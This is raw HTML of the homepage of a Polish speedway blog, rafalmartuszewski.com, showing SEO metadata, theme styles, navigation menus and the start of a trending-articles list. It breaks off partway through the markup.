

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rafalmartuszewski.com/2021/08/15/hit-premier-league-dla-tottenhamu-city-znowu-pokonane/
body_size: 16635
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://rafalmartuszewski.com/xmlrpc.php">

            <style type="text/css">
                                .inner-header-overlay,
                    .hero-slider.overlay .slide-item .bg-image:before {
                        background: #042738;
                        filter: alpha(opacity=65);
                        opacity: 0.65;
                    }
                    </style>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>rafalmartuszewski.com - Przede wszystkim żużel</title>
	<meta name="description" content="Żużel to pasja, a praca dzielona z pasją to już najlepsze co może Cię spotkać. Na rafalmartuszewski.com odnajdziesz jedno i drugie. Rozgość się!" />
	<link rel="canonical" href="https://rafalmartuszewski.com/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="rafalmartuszewski.com - Przede wszystkim żużel" />
	<meta property="og:description" content="Żużel to pasja, a praca dzielona z pasją to już najlepsze co może Cię spotkać. Na rafalmartuszewski.com odnajdziesz jedno i drugie. Rozgość się!" />
	<meta property="og:url" content="https://rafalmartuszewski.com/" />
	<meta property="og:site_name" content="rafalmartuszewski.com" />
	<meta property="article:modified_time" content="2025-10-25T05:55:31+00:00" />
	<meta property="og:image" content="https://rafalmartuszewski.com/wp-content/uploads/2019/10/tlorafalka.jpg" />
	<meta property="og:image:width" content="1824" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://rafalmartuszewski.com/wp-content/uploads/2019/10/tlorafalka.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rafalmartuszewski.com/","url":"https://rafalmartuszewski.com/","name":"rafalmartuszewski.com - Przede wszystkim żużel","isPartOf":{"@id":"https://rafalmartuszewski.com/#website"},"primaryImageOfPage":{"@id":"https://rafalmartuszewski.com/#primaryimage"},"image":{"@id":"https://rafalmartuszewski.com/#primaryimage"},"thumbnailUrl":"https://rafalmartuszewski.com/wp-content/uploads/2017/05/MartuszewskiBlog_metal_PROMO2017.jpg","datePublished":"2017-05-25T19:53:12+00:00","dateModified":"2025-10-25T05:55:31+00:00","description":"Żużel to pasja, a praca dzielona z pasją to już najlepsze co może Cię spotkać. Na rafalmartuszewski.com odnajdziesz jedno i drugie. Rozgość się!","breadcrumb":{"@id":"https://rafalmartuszewski.com/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://rafalmartuszewski.com/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://rafalmartuszewski.com/#primaryimage","url":"https://rafalmartuszewski.com/wp-content/uploads/2017/05/MartuszewskiBlog_metal_PROMO2017.jpg","contentUrl":"https://rafalmartuszewski.com/wp-content/uploads/2017/05/MartuszewskiBlog_metal_PROMO2017.jpg","width":1702,"height":630},{"@type":"BreadcrumbList","@id":"https://rafalmartuszewski.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://rafalmartuszewski.com/#website","url":"https://rafalmartuszewski.com/","name":"rafalmartuszewski.com","description":"Przede wszystkim żużel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rafalmartuszewski.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rafalmartuszewski.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Frafalmartuszewski.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rafalmartuszewski.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Frafalmartuszewski.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://rafalmartuszewski.com/wp-content/themes/magazine-prime/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://rafalmartuszewski.com/wp-content/themes/rafalmartuszewski/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-prime-google-fonts-css' href='https://rafalmartuszewski.com/wp-content/fonts/39daeefdaf96f7521e26e3ad720105b7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/slick/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/ionicons/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://rafalmartuszewski.com/wp-content/themes/magazine-prime/assets/libraries/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-prime-style-css' href='https://rafalmartuszewski.com/wp-content/themes/rafalmartuszewski/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rafalmartuszewski.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rafalmartuszewski.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://rafalmartuszewski.com/index.php?rest_route=/wp/v2/pages/2" /><link rel='shortlink' href='https://rafalmartuszewski.com/' />
<link rel="icon" href="https://rafalmartuszewski.com/wp-content/uploads/2017/05/cropped-15970400_1234202159979891_1236509736_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rafalmartuszewski.com/wp-content/uploads/2017/05/cropped-15970400_1234202159979891_1236509736_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rafalmartuszewski.com/wp-content/uploads/2017/05/cropped-15970400_1234202159979891_1236509736_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://rafalmartuszewski.com/wp-content/uploads/2017/05/cropped-15970400_1234202159979891_1236509736_n-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.fb-comments-count_fluid_desktop,
.fb-comments-count,
.fb-comments-count_fluid_desktop_fluid{
	display:inline-block;
	width:auto!important;
	
}
.fb_comments_count {
	padding:0!important;
}
.page-template-default .entry-content a,
.single-post .entry-content a {
    color: #30a8f1;
}		</style>
		
<!-- staty
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-100137413-1', 'auto');
		  ga('send', 'pageview');

		</script>

	
/ staty --> 
</head>

<body class="home wp-singular page-template-default page page-id-2 wp-embed-responsive wp-theme-magazine-prime wp-child-theme-rafalmartuszewski group-blog right-sidebar home-content-not-enabled">
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header site-header-second" role="banner">
        <div class="top-bar">
            <div class="container">
                <div class="pull-left">
                                        <div class="social-icons ">
                        <div class="menu-social-container"><ul id="social-menu" class=""><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.facebook.com/martuszewskiblog/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="https://twitter.com/martuszewskiraf"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a href="https://www.instagram.com/rafalmartuszewski/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212"><a href="https://www.youtube.com/channel/UCZbK_OoFORaw_9IofGN5NIQ"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                    </div>
                </div>
                <div class="pull-right">
                    <div class="hidden-md hidden-lg alt-bgcolor mobile-icon">
                        <a  data-toggle="collapse" data-target="#Foo">
                            <i class="ion-android-more-vertical"></i>
                        </a>
                    </div>
                                            <div class="top-navigation collapse" id="Foo">
                            <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://rafalmartuszewski.com/?page_id=351">Blog</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://rafalmartuszewski.com/?page_id=99">O mnie</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://rafalmartuszewski.com/?page_id=2116">Team</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://rafalmartuszewski.com/?page_id=127">Kontakt</a></li>
</ul></div>                        </div>
                                                                <div class="time-set-up primary-bgcolor">
                        <!--  polskadata | jskorupa -->
							wtorek, 20 stycznia 2026r.
						<!--  / polskadata | jskorupa -->
						
                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <div class="header-middle">
            <div class="container">
                <div class="row">
                    <div class="col-sm-4">
                        <div class="site-branding">
                                                            <span class="site-title">
                                    <a href="https://rafalmartuszewski.com/" rel="home">
                                        rafalmartuszewski.com                                    </a>
                                </span>
                                                            <p class="site-description">Przede wszystkim żużel</p>
                                                    </div>
                    </div>
                                            <div class="col-sm-7 col-sm-offset-1">
                            <div class="twp-adv-header">
                                <a href="" target="_blank">
                                    <img src="https://rafalmartuszewski.com/wp-content/uploads/2019/10/banerPGEE.png">
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="top-header secondary-bgcolor">
                    <div class="container">
                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <a id="nav-toggle" href="#" aria-controls="primary-menu" aria-expanded="false">
                        <span class="screen-reader-text">Primary Menu</span>
                        <span class="icon-bar top"></span>
                        <span class="icon-bar middle"></span>
                        <span class="icon-bar bottom"></span>
                    </a>
                    <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-138"><a href="https://rafalmartuszewski.com/" aria-current="page">Start</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://rafalmartuszewski.com/?cat=8">Felietony</a>
<ul class="sub-menu">
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://rafalmartuszewski.com/?cat=263">Pan w czerni</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://rafalmartuszewski.com/?cat=262">Po mojemu</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://rafalmartuszewski.com/?cat=123">Patykiem po torze</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://rafalmartuszewski.com/?cat=2">Wywiady</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://rafalmartuszewski.com/?cat=158">Galerie</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://rafalmartuszewski.com/?page_id=303">Żużel w telewizji</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rafalmartuszewski.com/?cat=472">Futbolowa Farsa</a></li>
</ul></div>                </nav><!-- #site-navigation -->
                <div class="pull-right">
                    <ul class="right-nav">
                                            <li>
                            <a data-toggle="collapse" href="#trendingCollapse" aria-expanded="false" aria-controls="trendingCollapse" class="primary-bgcolor trending-news">
                                <i class="twp-icon ion-flash"></i> Popularne                            </a>
                        </li>
                                            <li>
                            <span class="search-btn-wrapper">
                                <a href="javascript:;" class="search-button alt-bgcolor">
                                    <span class="search-icon" aria-hidden="true"></span>
                                </a>
                            </span>
                        </li>
                    </ul>
                </div>

            </div>
            <div class="search-box alt-bordercolor"> <form role="search" method="get" class="search-form" action="https://rafalmartuszewski.com/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form> </div>
                            <div class="collapse primary-bgcolor" id="trendingCollapse">
                    <div class="container pt-20 pb-20 pt-md-40">
                        <div class="row">
                                                        <div class="col-md-4">
                                    <article class="article-list">
                                        <div class="article-image">
                                            <a href="https://rafalmartuszewski.com/?p=19055" title="Żużel w telewizji: Grand Prix w Vojens w TVP Sport">
                                                <img src="https://rafalmartuszewski.com/wp-content/uploads/2025/05/02-1-150x150.jpg" >
                                            </a>
                                        </div>
                                        <div class="article-body">
                                            <div class="post-meta">
                                                <span class="posts-date alt-bgcolor"><span>wrz 12</span>2026                                            </div>
                                            <h2 class="secondary-bgcolor">
                                                <a href="https://rafalmartuszewski.com/?p=19055" title="Żużel w telewizji: Grand Prix w Vojens w TVP Sport">
                                                Żużel w telewizji: Grand Prix w Vojens w TVP Sport                                                </a>
                                            </h2>
                                        </div>
                                    </article>
                                </div>
                                                                <div class="col-md-4">
                                    <article class="article-list">
                                        <div class="article-image">
                                            <a href="https://rafalmartuszewski.com/?p=4744" title="Nieodkryty Ląd (8): RPA">
